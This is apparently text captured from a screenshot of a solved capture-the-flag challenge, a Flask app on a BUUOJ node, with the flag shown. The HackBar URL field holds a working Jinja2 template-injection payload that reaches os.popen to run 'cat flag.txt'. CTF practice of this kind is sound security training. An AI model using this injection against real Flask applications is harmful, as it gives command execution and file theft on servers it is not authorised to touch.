 I ♥ Flask Home
I ♥ Flask & flag{7e847bdf-3947-47cf-b875-79fb24e4174c}
DEV
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://011d25fa-762b-4cd9-a1d8-b4dd5b395707.node4.buuoj.cn:81/?name={{config.__class__.__init__.__globals__['os']['popen']('cat flag.txt').read()}}
Enable POST ADD HEADER